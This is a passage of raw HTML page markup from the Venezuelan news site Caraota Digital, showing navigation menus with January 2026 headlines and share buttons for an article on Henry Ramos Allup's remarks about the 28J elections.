<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div><div class="wnav-holder font-resizer">
<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265927"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/comenzaron-a-pagar-un-bono-de-109-a-traves-del-sistema-patria-estos-seran-los-beneficiados/" title="Comenzaron a pagar un bono de $109 a través del Sistema Patria, estos serán los beneficiados">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Patria-1-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/comenzaron-a-pagar-un-bono-de-109-a-traves-del-sistema-patria-estos-seran-los-beneficiados/" rel="bookmark">Comenzaron a pagar un bono de $109 a través del Sistema Patria, estos serán los beneficiados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T13:16:56-04:00">21 de enero de 2026, 1:16 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265911"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/siguen-los-cambios-delcy-rodriguez-designo-a-los-nuevos-presidentes-para-vtv-y-fundacion-patria/" title="Siguen los cambios: Delcy Rodríguez designó a los nuevos presidentes para VTV y Fundación Patria">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Delcy.jpg" class="featured-img wp-post-image" alt="Rodríguez" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/siguen-los-cambios-delcy-rodriguez-designo-a-los-nuevos-presidentes-para-vtv-y-fundacion-patria/" rel="bookmark">Siguen los cambios: Delcy Rodríguez designó a los nuevos presidentes para VTV y Fundación Patria</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T11:58:14-04:00">21 de enero de 2026, 11:58 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265901"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-alrededor-de-27-hectareas-resultaron-afectadas-por-incendio-en-el-parque-henri-pittier/" title="EN VIDEO: Alrededor de 27 hectáreas resultaron afectadas por incendio en el Parque Henri Pittier">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/henripittier12122.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-alrededor-de-27-hectareas-resultaron-afectadas-por-incendio-en-el-parque-henri-pittier/" rel="bookmark">EN VIDEO: Alrededor de 27 hectáreas resultaron afectadas por incendio en el Parque Henri Pittier</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T11:28:21-04:00">21 de enero de 2026, 11:28 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265862"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/arquidiocesis-de-caracas-niega-extorsion-a-familias-tras-denuncias-de-la-hija-de-edmundo-gonzalez-urrutia/" title="Arquidiócesis de Caracas niega «extorsión» a familias tras denuncias de la hija de Edmundo González Urrutia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagebiord1212.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/arquidiocesis-de-caracas-niega-extorsion-a-familias-tras-denuncias-de-la-hija-de-edmundo-gonzalez-urrutia/" rel="bookmark">Arquidiócesis de Caracas niega «extorsión» a familias tras denuncias de la hija de Edmundo González Urrutia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T09:22:29-04:00">21 de enero de 2026, 9:22 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265859"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/dolar-oficial-mantiene-la-tendencia-alcista-asi-se-cotizo-este-21ene/" title="Dólar oficial mantiene la tendencia alcista: Así se cotizó este 21Ene">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2024/12/imagedolar4943-2.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/dolar-oficial-mantiene-la-tendencia-alcista-asi-se-cotizo-este-21ene/" rel="bookmark">Dólar oficial mantiene la tendencia alcista: Así se cotizó este 21Ene</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T09:15:40-04:00">21 de enero de 2026, 9:15 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265919"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/en-video-el-impactante-momento-en-el-que-un-columpio-colapso-en-plena-feria-en-india-14-ninos-resultaron-heridos/" title="EN VIDEO: El impactante momento en el que una atracción colapsó en plena feria en India, 14 niños resultaron heridos">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-12.38.55.jpeg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/en-video-el-impactante-momento-en-el-que-un-columpio-colapso-en-plena-feria-en-india-14-ninos-resultaron-heridos/" rel="bookmark">EN VIDEO: El impactante momento en el que una atracción colapsó en plena feria en India, 14 niños resultaron heridos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T12:39:11-04:00">21 de enero de 2026, 12:39 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265877"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/pense-que-estaba-en-una-trituradora-sobreviviente-de-la-tragedia-de-tren-en-adamuz-conto-el-infierno-que-vivio-y-como-logro-salvarse/" title="«Pensé que estaba en una trituradora»: Sobreviviente de la tragedia de tren en Adamuz contó el «infierno» que vivió y cómo logró salvarse">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Cordoba.jpg" class="featured-img wp-post-image" alt="Córdoba" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/pense-que-estaba-en-una-trituradora-sobreviviente-de-la-tragedia-de-tren-en-adamuz-conto-el-infierno-que-vivio-y-como-logro-salvarse/" rel="bookmark">«Pensé que estaba en una trituradora»: Sobreviviente de la tragedia de tren en Adamuz contó el «infierno» que vivió y cómo logró salvarse</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T11:01:44-04:00">21 de enero de 2026, 11:01 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265878"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/trump-dice-que-venezuela-va-a-ganar-mas-dinero-en-los-proximos-seis-meses-que-en-los-ultimos-20-anos/" title="Trump dice que Venezuela va a ganar más dinero en los próximos seis meses que en los últimos 20 años">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagetrumpdavos28182.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/trump-dice-que-venezuela-va-a-ganar-mas-dinero-en-los-proximos-seis-meses-que-en-los-ultimos-20-anos/" rel="bookmark">Trump dice que Venezuela va a ganar más dinero en los próximos seis meses que en los últimos 20 años</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T10:29:01-04:00">21 de enero de 2026, 10:29 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265867"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/otro-accidente-en-espana-estas-son-las-primeras-imagenes-de-los-rescates-tras-el-choque-de-un-tren-contra-un-muro/" title="Otro accidente en España: Estas son las primeras imágenes de los rescates tras el choque de un tren contra un muro">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/tren.jpg" class="featured-img wp-post-image" alt="tren" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/otro-accidente-en-espana-estas-son-las-primeras-imagenes-de-los-rescates-tras-el-choque-de-un-tren-contra-un-muro/" rel="bookmark">Otro accidente en España: Estas son las primeras imágenes de los rescates tras el choque de un tren contra un muro</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T10:22:44-04:00">21 de enero de 2026, 10:22 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265736"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/gobierno-de-portugal-cree-que-la-conexion-aerea-con-caracas-sera-retomada-en-breve/" title="Gobierno de Portugal cree que la conexión aérea con Caracas será retomada «en breve»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/11/AEROPUERTO-INTERNACIONAL.jpg" class="featured-img wp-post-image" alt="Aerolíneas venezolanas aumentan sus vuelos internacionales tras ola de cancelaciones" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/gobierno-de-portugal-cree-que-la-conexion-aerea-con-caracas-sera-retomada-en-breve/" rel="bookmark">Gobierno de Portugal cree que la conexión aérea con Caracas será retomada «en breve»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T14:46:40-04:00">20 de enero de 2026, 2:46 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265924"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/hilary-duff-regreso-a-los-escenarios-tras-anos-de-ausencia-y-asi-interpreto-la-cancion-de-la-famosa-pelicula-de-lizzie-mcguire/" title="Hilary Duff regresó a los escenarios tras años de ausencia y así interpretó la canción de la famosa película de Lizzie McGuire">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagehilaryduff11.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/hilary-duff-regreso-a-los-escenarios-tras-anos-de-ausencia-y-asi-interpreto-la-cancion-de-la-famosa-pelicula-de-lizzie-mcguire/" rel="bookmark">Hilary Duff regresó a los escenarios tras años de ausencia y así interpretó la canción de la famosa película de Lizzie McGuire</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T12:51:58-04:00">21 de enero de 2026, 12:51 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265843"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/polemica-buenos-aires-cancelaron-concierto-de-servando-y-florentino-debido-a-procesos-migratorios/" title="Polémica en Buenos Aires: Cancelaron concierto de Servando y Florentino debido a «procesos migratorios»">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/07/servandoyflorentino_318526530_1333276287215468_8-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/polemica-buenos-aires-cancelaron-concierto-de-servando-y-florentino-debido-a-procesos-migratorios/" rel="bookmark">Polémica en Buenos Aires: Cancelaron concierto de Servando y Florentino debido a «procesos migratorios»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T20:35:46-04:00">20 de enero de 2026, 8:35 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265794"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/el-impresionante-plan-de-una-estrella-de-la-nba-para-recuperar-un-anillo-de-bodas-de-casi-400-000-que-habia-dado-a-su-prometida/" title="El impresionante plan de una estrella de la NBA para recuperar un anillo de bodas de casi $400.000 que había dado a su prometida">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Arenas-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/el-impresionante-plan-de-una-estrella-de-la-nba-para-recuperar-un-anillo-de-bodas-de-casi-400-000-que-habia-dado-a-su-prometida/" rel="bookmark">El impresionante plan de una estrella de la NBA para recuperar un anillo de bodas de casi $400.000 que había dado a su prometida</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T18:25:51-04:00">20 de enero de 2026, 6:25 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265608"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-filtraron-detalles-de-la-relacion-de-karol-g-y-feid-tienen-meses-distanciados/" title="VIRAL: Filtraron detalles de la relación de Karol G y Feid: tienen meses distanciados">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/05/Karol-G-y-Feid-330x220.jpg" class="featured-img wp-post-image" alt="La verdad del supuesto video que vincularía sentimentalmente a Feid y Karol G" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-filtraron-detalles-de-la-relacion-de-karol-g-y-feid-tienen-meses-distanciados/" rel="bookmark">VIRAL: Filtraron detalles de la relación de Karol G y Feid: tienen meses distanciados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T20:36:19-04:00">19 de enero de 2026, 8:36 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265579"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/escandalo-brooklyn-beckham-hablo-sobre-su-crisis-familiar-y-conto-secretos-de-sus-padres-david-y-victoria/" title="ESCÁNDALO: Brooklyn Beckham habló sobre su crisis familiar y contó secretos de sus padres David y Victoria">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Beckham-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/escandalo-brooklyn-beckham-hablo-sobre-su-crisis-familiar-y-conto-secretos-de-sus-padres-david-y-victoria/" rel="bookmark">ESCÁNDALO: Brooklyn Beckham habló sobre su crisis familiar y contó secretos de sus padres David y Victoria</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T18:23:34-04:00">19 de enero de 2026, 6:23 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div><div id="s-title-sticky" class="s-title-sticky"><div class="s-title-sticky-left">
<span class="sticky-title-label">Lectura:</span>
<span class="h4 sticky-title">«Aquí solo hay dos candidatos, lo demás es cuento»: El dardo de Henry Ramos A. sobre las elecciones del 28J</span></div><div class="sticky-share-list"><div class="t-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Compartir</span></div><div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%C2%ABAqu%C3%AD+solo+hay+dos+candidatos%2C+lo+dem%C3%A1s+es+cuento%C2%BB%3A+El+dardo+de+Henry+Ramos+A.+sobre+las+elecciones+del+28J&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=%C2%ABAqu%C3%AD+solo+hay+dos+candidatos%2C+lo+dem%C3%A1s+es+cuento%C2%BB%3A+El+dardo+de+Henry+Ramos+A.+sobre+las+elecciones+del+28J &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=%C2%ABAqu%C3%AD+solo+hay+dos+candidatos%2C+lo+dem%C3%A1s+es+cuento%C2%BB%3A+El+dardo+de+Henry+Ramos+A.+sobre+las+elecciones+del+28J &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="¡Copiado!" data-link="https://caraotadigital.net/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/" data-copy="Copiar enlace" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/" data-ptitle="«Aquí solo hay dos candidatos, lo demás es cuento»: El dardo de Henry Ramos A. sobre las elecciones del 28J" data-title="Más"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="wnav-holder font-resizer">
<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" 